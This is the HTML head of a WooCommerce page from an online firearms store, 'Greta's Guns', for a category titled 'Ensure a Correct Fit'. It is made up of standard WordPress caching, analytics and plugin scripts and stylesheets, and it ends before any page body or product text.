

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/function/ensure-a-correct-fit/
body_size: 65398
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Ensure a Correct Fit &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Ensure a Correct Fit Function Feed" href="https://gretasguns.com/function/ensure-a-correct-fit/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768582892' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768582892' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768582892' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768582892' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768582892' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768582892' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
